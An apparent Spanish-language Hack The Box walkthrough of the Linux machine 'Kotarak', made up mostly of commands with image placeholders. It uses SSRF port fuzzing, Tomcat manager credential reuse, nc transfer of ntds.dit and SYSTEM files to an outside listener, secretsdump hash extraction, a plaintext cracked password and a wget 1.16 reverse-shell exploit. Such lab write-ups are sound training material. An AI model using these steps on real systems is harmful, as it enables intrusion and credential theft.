
Kotarak
HTB Linux
nmap -A -p- -oA kotarak 10.129.1.117 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA kotarak 10.129.1.117
nmap -sU -O -p- -oA kotarak-udp 10.129.1.117

nmap -sCV -p80,443 10.129.1.117 -oN targeted

whatweb 10.129.1.117

wfuzz -c -t 400 —hc=404 —hh=3 -z range, 1-65535 http://10.129.1.117:60000/url.php?path=http://localhost:FUZZ

http://10.129.1.117:60000/url.php?path=http://localhost:888?doc=backup


http://10.129.1.117:8080/manager/html

Ponemos las credenciales que encontramos en el grafico anterior.

python -c ‘import pty; pty.spawn(“/bin/bash”)’
(CTRL+ Z)
stty raw -echo; fg reset xterm export TERM=xterm export SHELL=bash


find -name user.txt 2>/dev/null | xargs cat

Vemos los archivos .dit y .bin
Transferimos archivos
nc 10.10.14.25 443 < 20170722._089134.bin
nc -lvnp 443 > ntds.bin

nc 10.10.14.25 443 < 20170722._089134.dit
nc -lvnp 443 > ntds.dit
file *


mv ntds.bin SYSTEM
mv ntds.dit ntds
python3 /opt/impacket/example/secretsdump.py -ntds ntds -system SYSTEM LOCAL

Vemos el hash de atanas

cat hash | awk ‘{print $4}’ FS=”:” | xclip -sel clip
Vamos a crackstation y vemos las credenciales
su atanas
password: f16tomcat!
ls -l /etc/authbind

authbind nc -lvnp 80


Vemos que la version de wget es 1.16
Cambiamos la ip y hacemos un reverse shell en el script.

authbind python -m pyftpdlib -p21 -w


authbind python exploit.py

nc -lvnp 443